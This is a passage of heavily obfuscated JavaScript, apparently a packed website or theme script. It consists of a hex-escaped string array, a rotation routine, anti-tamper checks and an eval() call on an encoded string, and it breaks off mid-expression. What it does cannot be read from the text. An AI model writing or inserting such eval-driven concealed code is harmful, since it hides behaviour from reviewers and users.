5c\x78\x5c\x5c\x47\x5c\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33\x67','\x7b\x32\x5a\x20\x36\x59\x3d\x32\x58\x5b','\x5c\x64\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x5c\x43\x5c\x5c\x42\x5c\x27\x29\x2b\x55','\x39\x61\x7c\x5f\x30\x78\x33\x63\x64\x63','\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x5c\x32\x43\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x35','\x38\x63\x39\x34\x36\x7c\x5f\x30\x78\x34','\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x45\x5c','\x24\x28\x57\x29\x2c\x37\x50\x3d\x34\x39','\x5c\x31\x30\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x42\x5c\x27\x29\x5d\x28\x32\x76\x28','\x31\x37\x5d\x5b\x31\x43\x28\x5c\x27\x5c','\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68','\x32\x61\x32\x35\x62\x63\x7c\x5f\x30\x78','\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63','\x35\x5c\x5c\x70\x5c\x5c\x6c\x5c\x27\x29','\x62\x5c\x27\x29\x29\x3a\x38\x78\x5b\x5c','\x5c\x27\x29\x21\x3d\x3d\x31\x73\x28\x5c','\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29\x2b','\x36\x5c\x27\x2b\x59\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c','\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c','\x32\x64\x3d\x33\x7a\x3b\x24\x28\x57\x29','\x71\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x32\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5d\x28\x32\x61\x28\x5c\x27\x5c\x5c','\x29\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x33','\x73\x3d\x7b\x7d\x3b\x34\x73\x5b\x32\x61','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x43','\x70\x5c\x5c\x32\x77\x5c\x27\x2c\x5c\x27','\x39\x53\x28\x34\x33\x2c\x33\x72\x2c\x36','\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x27\x29','\x5c\x71\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x38\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29','\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63','\x5f\x30\x78\x35\x33\x38\x64\x31\x66\x7c','\x57\x29\x2c\x35\x42\x3d\x33\x4d\x5b\x31','\x29\x29\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c','\x33\x37\x5b\x32\x61\x28\x5c\x27\x5c\x5c','\x2e\x33\x76\x29\x2f\x67\x29\x29\x3e\x2d','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x36','\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x28\x58\x28\x5c\x27\x5c\x5c','\x31\x46\x3d\x4a\x2c\x33\x63\x3d\x36\x4b','\x5c\x27\x2c\x4b\x28\x39\x6b\x2c\x34\x59','\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c','\x78\x35\x30\x34\x33\x63\x34\x7c\x78\x34','\x29\x3a\x35\x49\x26\x26\x32\x73\x5b\x31','\x5c\x66\x5c\x5c\x36\x5c\x5c\x61\x5c\x27','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c','\x38\x5c\x5c\x75\x5c\x5c\x36\x5c\x27\x29','\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36','\x27\x29\x5d\x28\x31\x38\x28\x5c\x27\x5c','\x4b\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x2b\x5c','\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63','\x27\x29\x2c\x4b\x28\x29\x7b\x34\x64\x5b','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c','\x7c\x5f\x30\x78\x32\x31\x64\x33\x32\x62','\x5c\x32\x49\x5c\x5c\x32\x53\x5c\x5c\x31','\x67\x33\x7c\x67\x65\x7c\x67\x6c\x7c\x67','\x27\x29\x29\x26\x26\x32\x6d\x5b\x4d\x28','\x3d\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x61\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6e','\x5c\x27\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x66','\x63\x38\x30\x66\x34\x7c\x67\x69\x66\x7c','\x5c\x27\x5c\x5c\x33\x38\x5c\x5c\x32\x43','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x65','\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29','\x28\x33\x42\x2c\x31\x78\x28\x5c\x27\x5c','\x36\x7c\x65\x6c\x73\x65\x7c\x78\x33\x62','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6a','\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b\x5c','\x37\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x62','\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c','\x6e\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c','\x31\x34\x32\x35\x36\x65\x7c\x5f\x30\x78','\x35\x5c\x5c\x35\x5c\x5c\x37\x5c\x27\x29','\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x65','\x3d\x31\x37\x3b\x33\x6c\x3c\x33\x4a\x5b','\x2b\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x27','\x64\x39\x7c\x64\x38\x7c\x64\x37\x7c\x64','\x63\x56\x7c\x63\x4e\x7c\x63\x57\x7c\x64','\x6e\x5c\x5c\x36\x5c\x5c\x31\x35\x5c\x5c','\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63','\x7c\x79\x6f\x75\x74\x75\x62\x65\x7c\x6c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x78\x35\x39\x7c\x5f\x30\x78\x35\x35\x34','\x3b\x35\x69\x3d\x31\x56\x28\x34\x6c\x2c','\x33\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x70\x5c','\x3a\x33\x74\x5c\x5c\x2e\x29\x3f\x28\x3f','\x5c\x27\x29\x29\x29\x7d\x29\x2c\x24\x28','\x27\x29\x5d\x28\x31\x4f\x28\x5c\x27\x5c','\x2b\x33\x58\x2b\x28\x31\x69\x28\x5c\x27','\x32\x7c\x5f\x30\x78\x34\x61\x35\x36\x63','\x5c\x64\x5c\x27\x29\x5d\x28\x37\x38\x29','\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x70\x5c','\x5c\x6d\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x2b','\x29\x3b\x24\x28\x32\x37\x29\x5b\x5c\x27','\x5c\x79\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x27\x29\x2b\x33\x69\x28\x5c\x27\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c','\x67\x48\x7c\x67\x5a\x7c\x67\x45\x7c\x67','\x5c\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x27','\x5c\x27\x29\x29\x2c\x35\x78\x3d\x37\x5a','\x3b\x31\x32\x20\x34\x43\x3d\x21\x5b\x5d','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x63','\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c','\x61\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c','\x31\x37\x2c\x39\x73\x28\x34\x36\x28\x5c','\x66\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65','\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x27\x5d\x28\x32\x65\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64','\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c','\x62\x35\x32\x32\x36\x7c\x5f\x30\x78\x34','\x39\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x7b\x45\x20\x33\x69\x3d\x4a\x3b\x31\x32','\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x35\x5c','\x34\x39\x5b\x31\x67\x28\x5c\x27\x5c\x5c','\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x31\x37\x65\x62\x64\x31\x7c\x5f\x30\x78','\x45\x20\x35\x35\x3d\x39\x5a\x28\x57\x29','\x37\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x38\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x65\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x32\x51\x3d\x32\x6d\x5b\x4d\x28\x5c\x27','\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x37\x5c','\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x72\x5c\x5c\x37\x5c\x27\x29\x21\x3d\x3d','\x36\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x37\x5c','\x62\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x35','\x78\x65\x64\x4d\x65\x6e\x75\x7c\x5f\x30','\x61\x64\x73\x7c\x5f\x30\x78\x35\x64\x33','\x61\x7c\x78\x34\x35\x7c\x78\x34\x64\x7c','\x5c\x5c\x63\x5c\x27\x5d\x28\x34\x44\x29','\x5c\x48\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x41\x7c\x69\x4c\x7c\x69\x53\x7c\x69\x52','\x78\x31\x34\x38\x63\x62\x61\x7c\x5f\x30','\x29\x26\x26\x32\x6d\x5b\x4d\x28\x5c\x27','\x79\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76','\x5b\x31\x37\x5d\x5b\x32\x54\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x35','\x3d\x32\x30\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x42\x3d\x4a\x3b\x31\x31\x28\x21\x24','\x5c\x37\x5c\x5c\x6d\x5c\x27\x2b\x52\x28','\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c','\x31\x30\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29','\x36\x5c\x27\x29\x5d\x3e\x3d\x39\x72\x28','\x5b\x34\x72\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x33\x77','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x70\x5c','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x41\x5c','\x47\x5c\x27\x29\x29\x2c\x24\x28\x5c\x27','\x6a\x5c\x5c\x31\x48\x5c\x27\x2c\x5c\x27','\x5c\x33\x5c\x27\x29\x3d\x3d\x35\x4a\x29','\x28\x33\x49\x5b\x5c\x27\x5c\x5c\x37\x5c','\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c','\x75\x5c\x27\x29\x29\x2f\x38\x6f\x29\x2b','\x30\x33\x31\x35\x63\x7c\x5f\x30\x78\x34','\x2b\x2d\x31\x50\x28\x31\x59\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x27\x29\x3d\x3d\x38\x46','\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x29\x29','\x28\x4b\x28\x29\x7b\x45\x20\x32\x32\x3d','\x24\x28\x57\x29\x2c\x33\x31\x3d\x32\x45','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x5d\x3d','\x29\x29\x29\x7d\x2c\x5c\x27\x5c\x5c\x69','\x5b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x29','\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50','\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x32','\x32\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7b\x45\x20\x34\x71\x3d\x51\x3b\x31\x49','\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x2c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c','\x27\x3a\x4b\x28\x35\x61\x29\x7b\x45\x20','\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x2b\x38'];_0x431f=function(){return _0x22851a;};return _0x431f();}(function(_0x2de3f8,_0x1a01ae){var _0x3f5a5e=_0x46b6,_0x30649e=_0x2de3f8();while(!![]){try{var _0x516b27=parseInt(_0x3f5a5e('\x30\x78\x31\x30\x61\x63'))/0x1*(-parseInt(_0x3f5a5e('\x30\x78\x34\x33\x35'))/0x2)+-parseInt(_0x3f5a5e('\x30\x78\x39\x65\x66'))/0x3*(parseInt(_0x3f5a5e('\x30\x78\x39\x34\x34'))/0x4)+parseInt(_0x3f5a5e('\x30\x78\x37\x61\x30'))/0x5+-parseInt(_0x3f5a5e('\x30\x78\x32\x38\x32'))/0x6*(-parseInt(_0x3f5a5e('\x30\x78\x31\x32\x35\x30'))/0x7)+parseInt(_0x3f5a5e('\x30\x78\x37\x33\x63'))/0x8+-parseInt(_0x3f5a5e('\x30\x78\x61\x64\x64'))/0x9*(parseInt(_0x3f5a5e('\x30\x78\x61\x64\x34'))/0xa)+parseInt(_0x3f5a5e('\x30\x78\x37\x62\x34'))/0xb*(parseInt(_0x3f5a5e('\x30\x78\x35\x32\x37'))/0xc);if(_0x516b27===_0x1a01ae)break;else _0x30649e['push'](_0x30649e['shift']());}catch(_0x70a6f9){_0x30649e['push'](_0x30649e['shift']());}}}(_0x431f,0x1a0de),eval(function(_0x253169,_0x547774,_0x2c124c,_0x5df9a8,_0x5959dc,_0x1eeda3){var _0x11124e=_0x46b6,_0x21ea3b=(function(){var _0x25340f=_0x46b6;if(_0x25340f('\x30\x78\x31\x30\x33\x30')!==_0x25340f('\x30\x78\x63\x62\x63')){var _0x29fa2c=!![];return function(_0x267995,_0x2b2a85){var _0x45a9f5=_0x25340f;if(_0x45a9f5('\x30\x78\x61\x63\x36')===_0x45a9f5('\x30\x78\x65\x39\x61'))return(_0x185870<_0x56108e?'':_0x5a667a(_0xaa21e(_0x3ee5db/_0x268079)))+((_0x3905e9=_0x2b49e6%_0xb4c514)>0x23?_0x1ad294[_0x45a9f5('\x30\x78\x31\x31\x62\x36')+'\x64\x65'](_0xb9bbc6+0x1d):_0x3e6eb3[_0x45a9f5('\x30\x78\x31\x32\x32\x31')](0x24));else{var _0x19c7b4=_0x29fa2c?function(){var _0x1060d0=_0x45a9f5;if('\x56\x74\x6f\x4b\x69'!==_0x1060d0('\x30\x78\x62\x65\x31')){var _0x3c93ef=_0x1058a2['\x61\x70\x70\x6c\x79'](_0x5b3644,arguments);return _0x428ff4=null,_0x3c93ef;}else{if(_0x2b2a85){if(_0x1060d0('\x30\x78\x34\x39\x32')!==_0x1060d0('\x30\x78\x34\x39\x32'))return _0x6e6cbd[_0x1060d0('\x30\x78\x31\x32\x32\x31')]()[_0x1060d0('\x30\x78\x63\x66\x31')](_0x1060d0('\x30\x78\x64\x64\x34')+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x1060d0('\x30\x78\x63\x35\x32')+'\x72'](_0x3c539e)[_0x1060d0('\x30\x78\x63\x66\x31')](_0x1060d0('\x30\x78\x64\x64\x34')+'\x2b\x24');else{var _0x2e6511=_0x2b2a85[_0x1060d0('\x30\x78\x61\x39\x38')](_0x267995,arguments);return _0x2b2a85=null,_0x2e6511;}}}}:function(){};return _0x29fa2c=![],_0x19c7b4;}};}else _0x2ec4ec=_0x41f9b5[_0x25340f('\x30\x78\x35\x34\x31')](new _0x181bfb('\x5c\x62'+_0x11cda7(_0x5c30ec)+'\x5c\x62','\x67'),_0x40e9ca[_0x4ee6a0]);}()),_0x1bf9dd=_0x21ea3b(this,function(){var _0x28622e=_0x46b6;if(_0x28622e('\x30\x78\x31\x30\x64\x30')===_0x28622e('\x30\x78\x65\x31\x36')){var _0xa06858=_0x238cc9?function(){var _0x36d46b=_0x28622e;if(_0x422112){var _0x15c4bc=_0x478e36[_0x36d46b('\x30\x78\x61\x39\x38')](_0x5a8307,arguments);return _0x1ff845=null,_0x15c4bc;}}:function(){};return _0x2bc61a=![],_0xa06858;}else return _0x1bf9dd[_0x28622e('\x30\x78\x31\x32\x32\x31')]()['\x73\x65\x61\x72\x63\x68']('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24')[_0x28622e('\x30\x78\x31\x32\x32\x31')]()[_0x28622e('\x30\x78\x63\x35\x32')+'\x72'](_0x1bf9dd)[_0x28622e('\x30\x78\x63\x66\x31')](_0x28622e('\x30\x78\x64\x64\x34')+'\x2b\x24');});_0x1bf9dd(),_0x5959dc=function(_0x2ee432){var _0x3d622d=_0x46b6;if(_0x3d622d('\x30\x78\x64\x32\x33')===_0x3d622d('\x30\x78\x64\x32\x33'))return(_0x2ee432<_0x547774?'':_0x5959dc(parseInt(_0x2ee432/_0x547774)))+((_0x2ee432=_0x2ee432%_0x547774)>0x23?String[_0x3d622d('\x30\x78\x31\x31\x62\x36')+'\x64\x65'](_0x2ee432+0x1d):_0x2ee432[_0x3d622d('\x30\x78\x31\x32\x32\x31')](0x24));else _0x4160c0[_0x2c9135]&&(_0x82822c=_0x466cc8[_0x3d622d('\x30\x78\x35\x34\x31')](new _0x193575('\x5c\x62'+_0x190906(_0x6ca078)+'\x5c\x62','\x67'),_0x24fb70[_0x31bddf]));};while(_0x2c124c--){if(_0x11124e('\x30\x78\x65\x61\x35')!==_0x11124e('\x30\x78\x65\x61\x35')){if(_0x47b171){var _0x54c29c=_0x43b20f[_0x11124e('\x30\x78\x61\x39\x38')](_0x3bdf52,arguments);return _0x5ede89=null,_0x54c29c;}}else _0x5df9a8[_0x2c124c]&&(_0x253169=_0x253169[_0x11124e('\x30\x78\x35\x34\x31')](new RegExp('\x5c\x62'+_0x5959dc(_0x2c124c)+'\x5c\x62','\x67'),_0x5df9a8[_0x2c124c]));}return _0x253169;}(_0x1350d2('\x30\x78\x31\x38\x38')+_0x1350d2('\x30\x78\x64\x39\x37')+_0x1350d2('\x30\x78\x32\x31\x31')+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x61'+_0x1350d2('\x30\x78\x31\x31\x36\x61')+_0x1350d2('\x30\x78\x31\x32\x37')+_0x1350d2('\x30\x78\x34\x65\x37')+_0x1350d2('\x30\x78\x35\x31\x33')+_0x1350d2('\x30\x78\x32\x63\x30')+_0x1350d2('\x30\x78\x31\x31\x35\x65')+_0x1350d2('\x30\x78\x65\x62\x31')+_0x1350d2('\x30\x78\x38\x32\x62')+'\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27'+'\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d'+_0x1350d2('\x30\x78\x34\x35\x64')+_0x1350d2('\x30\x78\x61\x64\x61')+'\x36\x61\x2c\x36\x75\x29\x7b\x45\x20\x31'+_0x1350d2('\x30\x78\x36\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x63\x35')+'\x29\x7b\x38\x70\x7b\x45\x20\x36\x76\x3d'+_0x1350d2('\x30\x78\x63\x37\x33')+_0x1350d2('\x30\x78\x35\x65\x30')+_0x1350d2('\x30\x78\x62\x63\x36')+_0x1350d2('\x30\x78\x33\x64\x65')+'\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x34\x35\x30')+'\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x36\x32\x39')+_0x1350d2('\x30\x78\x31\x31\x61\x32')+_0x1350d2('\x30\x78\x63\x36\x37')+_0x1350d2('\x30\x78\x34\x65\x38')+_0x1350d2('\x30\x78\x66\x36\x39')+_0x1350d2('\x30\x78\x31\x31\x61\x34')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x37\x39\x36')+'\x28\x31\x50\x28\x31\x59\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x62\x37')+_0x1350d2('\x30\x78\x38\x38\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29'+_0x1350d2('\x30\x78\x63\x32\x34')+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x31\x39\x38')+'\x27\x29\x29\x2f\x34\x51\x2a\x28\x2d\x31'+_0x1350d2('\x30\x78\x33\x64\x65')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x32\x30\x65')+_0x1350d2('\x30\x78\x65\x64\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x34')+'\x34\x3b\x31\x31\x28\x36\x76\x3d\x3d\x3d'+_0x1350d2('\x30\x78\x32\x66\x36')+_0x1350d2('\x30\x78\x37\x66\x37')+_0x1350d2('\x30\x78\x64\x38\x65')+_0x1350d2('\x30\x78\x36\x66\x66')+_0x1350d2('\x30\x78\x38\x39\x35')+'\x5d\x28\x33\x79\x5b\x5c\x27\x36\x73\x5c'+'\x27\x5d\x28\x29\x29\x7d\x7d\x7d\x28\x33'+'\x62\x2c\x38\x67\x29\x29\x3b\x45\x20\x36'+_0x1350d2('\x30\x78\x66\x62\x61')+_0x1350d2('\x30\x78\x65\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x37\x61')+_0x1350d2('\x30\x78\x34\x63\x30')+'\x7b\x45\x20\x31\x36\x3d\x32\x35\x3b\x31'+_0x1350d2('\x30\x78\x35\x62\x65')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x31\x32\x33\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x34\x38')+_0x1350d2('\x30\x78\x38\x36\x35')+_0x1350d2('\x30\x78\x64\x34\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x42\x5c\x5c\x70\x5c\x27\x29\x5d\x5b'+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x64\x66\x35')+_0x1350d2('\x30\x78\x38\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x31\x30\x65\x31')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c'+'\x37\x5c\x5c\x65\x5c\x5c\x6a\x5c\x27\x5d'+_0x1350d2('\x30\x78\x36\x66\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x63\x61')+_0x1350d2('\x30\x78\x65\x63\x30')+_0x1350d2('\x30\x78\x63\x36\x63')+_0x1350d2('\x30\x78\x38\x62\x61')+_0x1350d2('\x30\x78\x62\x38\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x63\x33')+_0x1350d2('\x30\x78\x65\x35\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x66\x35')+_0x1350d2('\x30\x78\x63\x63')+_0x1350d2('\x30\x78\x31\x30\x61\x66')+_0x1350d2('\x30\x78\x61\x31\x64')+_0x1350d2('\x30\x78\x65\x62\x39')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x36\x38\x30')+_0x1350d2('\x30\x78\x31\x39\x30')+(_0x1350d2('\x30\x78\x61\x39\x62')+_0x1350d2('\x30\x78\x37\x31\x61')+_0x1350d2('\x30\x78\x34\x65\x30')+_0x1350d2('\x30\x78\x31\x36\x65')+_0x1350d2('\x30\x78\x39\x61\x61')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+'\x5c\x27\x29\x5d\x28\x2f\x3c\x34\x31\x28'+_0x1350d2('\x30\x78\x65\x62\x66')+_0x1350d2('\x30\x78\x64\x64\x65')+_0x1350d2('\x30\x78\x63\x31\x39')+_0x1350d2('\x30\x78\x64\x63\x35')+_0x1350d2('\x30\x78\x39\x61\x61')+_0x1350d2('\x30\x78\x33\x33\x63')+_0x1350d2('\x30\x78\x39\x66\x33')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3e'+_0x1350d2('\x30\x78\x39\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x38\x63')+_0x1350d2('\x30\x78\x65\x36\x36')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x37\x66')+_0x1350d2('\x30\x78\x32\x61\x36')+_0x1350d2('\x30\x78\x32\x31\x34')+_0x1350d2('\x30\x78\x65\x62\x61')+'\x33\x76\x29\x2f\x67\x29\x29\x3c\x32\x66'+_0x1350d2('\x30\x78\x63\x33\x64')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x34\x38\x37')+_0x1350d2('\x30\x78\x39\x31\x33')+'\x5c\x27\x29\x3f\x38\x69\x5b\x31\x36\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x35\x62\x64')+_0x1350d2('\x30\x78\x32\x38\x30')+_0x1350d2('\x30\x78\x31\x31\x63\x33')+'\x27\x29\x2c\x31\x36\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79'+_0x1350d2('\x30\x78\x31\x32\x32\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x37')+_0x1350d2('\x30\x78\x61\x30\x65')+_0x1350d2('\x30\x78\x35\x34\x64')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x39\x66\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x64\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x36'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x63\x37')+'\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x31\x37\x66')+'\x5c\x64\x5c\x27\x29\x29\x3a\x32\x66\x5b'+_0x1350d2('\x30\x78\x33\x63\x38')+_0x1350d2('\x30\x78\x63\x38\x63')+_0x1350d2('\x30\x78\x32\x32\x61')+_0x1350d2('\x30\x78\x65\x30\x38')+'\x5c\x7a\x5c\x27\x29\x3e\x2d\x31\x61\x3f'+_0x1350d2('\x30\x78\x38\x66\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x65\x39')+_0x1350d2('\x30\x78\x65\x62\x39')+_0x1350d2('\x30\x78\x66\x63\x39')+'\x75\x5c\x27\x29\x2b\x31\x36\